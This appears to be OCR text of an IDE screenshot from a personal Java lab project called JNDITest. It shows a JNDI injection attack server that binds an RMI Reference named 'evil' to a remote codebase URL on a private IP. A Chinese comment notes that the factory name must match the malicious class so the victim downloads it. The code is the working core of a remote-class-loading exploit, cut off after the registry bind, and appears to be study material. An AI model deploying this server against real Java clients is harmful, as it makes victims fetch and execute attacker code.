 项目
项目
JNDITest H:\idea\JNDITest
.idea
src
main
java
Client
JNDI_Client
Server
JNDI_Server
resources
test
target
JNDITest.iml
pom.xml
外部库
草稿文件和控制台
JNDI_Server.java JNDI_Client.java
1 package Server;
2
3 import com.sun.jndi.rmi.registry.ReferenceWrapper;
4
5 import javax.naming.Context;
6 import javax.naming.InitialContext;
7 import javax.naming.NamingException;
8 import javax.naming.Reference;
9 import java.rmi.RemoteException;
10 import java.rmi.registry.LocateRegistry;
11 import java.rmi.registry.Registry;
12 import java.util.Properties;
13 import java.util.concurrent.CountDownLatch;
14
15 public class JNDI_Server {
16 public static void main(String[] args) {
17 try {
18 System.setProperty("java.rmi.server.hostname","192.168.51.1");
19
20 String url = "http://192.168.51.1:9999/";
21 Registry registry = LocateRegistry.createRegistry( port: 1099);
22 // 这种写法下，factory要和恶意类的名称一致，否则会导致类下载失败
23 // 因为客户端是以factory的名称作为class文件的名称去下载class文件的
24 Reference reference = new Reference( className: "test", factory: "evil", url);
25 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.rebind( name: "evil",referenceWrapper);
运行: JNDI_Server JNDI_Client
F:\other\jdks\jdk8\bin\java.exe ...